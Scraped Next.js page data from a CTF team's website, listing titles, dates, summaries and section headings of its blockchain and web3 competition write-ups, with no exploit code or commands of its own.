contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":[{"@type":"Person","name":"snwo"}]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":["yanhu"]}},{"title":"HITCON CTF 2024 Quals â€“ Lustrous","date":"2024-07-23T00:00:00.000Z","tags":["Blockchain","HITCON CTF 2024 Quals","Web3","Smart Contract","vyper","frontrun","buffer overflow","compiler bug"],"draft":false,"summary":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","type":"Blog","readingTime":{"text":"10 min read","minutes":9.82,"time":589200,"words":1964},"slug":"hitcon-ctf-2024-quals/lustrous","path":"blog/hitcon-ctf-2024-quals/lustrous","filePath":"blog/hitcon-ctf-2024-quals/lustrous.mdx","toc":[{"value":"Lustrous (Web3, 11 Solve)","url":"#lustrous-web3-11-solve","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Flag","url":"#flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"HITCON CTF 2024 Quals â€“ Lustrous","datePublished":"2024-07-23T00:00:00.000Z","dateModified":"2024-07-23T00:00:00.000Z","description":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous","author":["yanhu"]}},{"title":"Real World CTF 6th â€“ SafeBridge","date":"2024-01-29T00:00:00.000Z","tags":["Blockchain","Real World CTF 6th","Web3","Solidity","Smart Contract","Cross Chain"],"draft":false,"summary":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge","type":"Blog","readingTime":{"text":"3 min read","minutes":2.99,"time":179400,"words":598},"slug":"real-world-ctf-6th/safebridge","path":"blog/real-world-ctf-6th/safebridge","filePath":"blog/real-world-ctf-6th/safebridge.mdx","toc":[{"value":"SafeBridge (Blockchain, 17 Solves)","url":"#safebridge-blockchain-17-solves","depth":2},{"value":"Exploitation","url":"#exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Real World CTF 6th â€“ SafeBridge","datePublished":"2024-01-29T00:00:00.000Z","dateModified":"2024-01-29T00:00:00.000Z","description":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/real-world-ctf-6th/safebridge","author":["yanhu"]}},{"title":"CrewCTF 2023 â€“ Writeup Compilation","date":"2023-07-08T00:00:00.000Z","tags":["Blockchain","Crew CTF 2023","Web3","Smart Contract","Solidity"],"draft":false,"summary":"Web3 writeup compilation for CrewCTF 2023.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/","type":"Blog","readingTime":{"text":"5 min read","minutes":4.78,"time":286800,"words":956},"slug":"crew-ctf-2023/web3","path":"blog/crew-ctf-2023/web3","filePath":"blog/crew-ctf-2023/web3.mdx","toc":[{"value":"positive","url":"#positive","depth":1},{"value":"Flag","url":"#flag","depth":2},{"value":"infinite","url":"#infinite","depth":1},{"value":"Script","url":"#script","depth":2},{"value":"Flag","url":"#flag","depth":2},{"value":"deception","url":"#deception","depth":1},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"CrewCTF 2023 â€“ Writeup Compilation","datePublished":"2023-07-08T00:00:00.000Z","dateModified":"2023-07-08T00:00:00.000Z","description":"Web3 writeup compilation for CrewCTF 2023.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2023/web3","author":["yanhu"]}},{"title":"BSidesTLV 2022 CTF â€“ Code is Law","date":"2022-06-29T00:00:00.000Z","tags":["Blockchain","BSidesTLV 2022","Solidity","Smart Contract","Web3"],"draft":false,"summary":"Modify contract storage using hardhat_setStorageAt.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law","type":"Blog","readingTime":{"text":"3 min read","minutes":2.51,"time":150600,"words":502},"slug":"bsidestlv-2022/code_is_law","path":"blog/bsidestlv-2022/code_is_law","filePath":"blog/bsidestlv-2022/code_is_law.mdx","toc":[{"value":"Code is Law 1 & 2 (Blockchain, 150 + 250)","url":"#code-is-law-1--2-blockchain-150--250","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Code is Law","datePublished":"2022-06-29T00:00:00.000Z","dateModified":"2022-06-29T00:00:00.000Z","description":"Modify contract storage using hardhat_setStorageAt.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/code_is_law","author":["yanhu"]}}],"title":"Web3"}],null],"segment":"__PAGE__?{\"tag\":\"web3\"}"},"styles":[]}],"segment":["tag","web3","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/blockchain?_rsc=acgkz
body_size: 5794
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","blockchain","d"],{"children":["__PAGE__?{\"tag\":\"blockchain\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Blockchain | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/blockchain"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/blockchain/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Blockchain | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI blockchain tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/blockchain"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Blockchain | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI blockchain tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","blockchain","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":["snwo","sahuang"]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":["snwo"]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":["yanhu"]}},{"title":"HITCON CTF 2024 Quals â€“ Lustrous","date":"2024-07-23T00:00:00.000Z","tags":["Blockchain","HITCON CTF 2024 Quals","Web3","Smart Contract","vyper","frontrun","buffer overflow","compiler bug"],"draft":false,"summary":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","type":"Blog","readingTime":{"text":"10 min read","minutes":9.82,"time":589200,"words":1964},"slug":"hitcon-ctf-2024-quals/lustrous","path":"blog/hitcon-ctf-2024-quals/lustrous","filePath":"blog/hitcon-ctf-2024-quals/lustrous.mdx","toc":[{"value":"Lustrous (Web3, 11 Solve)","url":"#lustrous-web3-11-solve","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Flag","url":"#flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"HITCON CTF 2024 Quals â€“ Lustrous","datePublished":"2024-07-23T00:00:00.000Z","dateModified":"2024-07-23T00:00:00.000Z","description":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous","author":["yanhu"]}},{"title":"Real World CTF 6th â€“ SafeBridge","date":"2024-01-29T00:00:00.000Z","tags":["Blockchain","Real World CTF 6th","Web3","Solidity","Smart Contract","Cross Chain"],"draft":false,"summary":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge","type":"Blog","readingTime":{"text":"3 min read","minutes":2.99,"time":179400,"words":598},"slug":"real-world-ctf-6th/safebridge","path":"blog/real-world-ctf-6th/safebridge","filePath":"blog/real-world-ctf-6th/safebridge.mdx","toc":[{"value":"SafeBridge (Blockchain, 17 Solves)","url":"#safebridge-blockchain-17-solves","depth":2},{"value":"Exploitation","url":"#exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Real World CTF 6th â€“ SafeBridge","datePublished":"2024-01-29T00:00:00.000Z","dateModified":"2024-01-29T00:00:00.000Z","description":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/real-world-ctf-6th/safebridge","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"CrewCTF 2023 â€“ Writeup Compilation","date":"2023-07-08T00:00:00.000Z","tags":["Blockchain","Crew CTF 2023","Web3","Smart Contract","Solidity"],"draft":false,"summary":"Web3 writeup compilation for CrewCTF 2023.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/","type":"Blog","readingTime":{"text":"5 min read","minutes":4.78,"time":286800,"words":956},"slug":"crew-ctf-2023/web3","path":"blog/crew-ctf-2023/web3","filePath":"blog/crew-ctf-2023/web3.mdx","toc":[{"value":"positive","url":"#positive","depth":1},{"value":"Flag","url":"#flag","depth":2},{"value":"infinite","url":"#infinite","depth":1},{"value":"Script","url":"#script","depth":2},{"value":"Flag","url":"#flag","depth":2},{"value":"deception","url":"#deception","depth":1},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"CrewCTF 2023 â€“ Writeup Compilation","datePublished":"2023-07-08T00:00:00.000Z","dateModified":"2023-07-08T00:00:00.000Z","description":"Web3 writeup compilation for CrewCTF 2023.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2023/web3","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"BSidesTLV 2022 CTF â€“ Code is Law","date":"2022-06-29T00:00:00.000Z","tags":["Blockchain","BSidesTLV 2022","Solidity","Smart Contract","Web3"],"draft":false,"summary":"Modify contract storage using hardhat_setStorageAt.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law","type":"Blog","readingTime":{"text":"3 min 